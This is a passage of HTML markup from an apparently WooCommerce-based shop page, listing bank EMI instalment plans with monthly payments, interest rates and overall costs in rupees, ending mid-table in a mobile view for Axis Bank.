                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="5">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,758</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,275</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,914</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,485</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,300</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,698</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>993</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,913</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="7">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,743</bdi></span> 
                                                                    <span>(12.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,229</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,901</bdi></span> 
                                                                    <span>(12.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,403</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,292</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,627</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>985</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,820</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>678</bdi></span> 
                                                                    <span>(13.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,212</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="9">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(12.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,294</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,650</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(13.99%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,850</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="12">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>977</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,727</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>671</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,073</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>518</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,426</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="13">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,740</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,220</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,898</bdi></span> 
                                                                    <span>(12%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,387</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="15">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>676</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,166</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>523</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,550</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="18">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="21">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
        
    </div><!-- .EMI popup EMIs -->
        

    <!-- EMI popup EMIs mobile -->
    <div class="wcemi-m-emis wcemi-m-emis--selected" data-wcemi-m-emis="29375">
        
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">AXIS BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
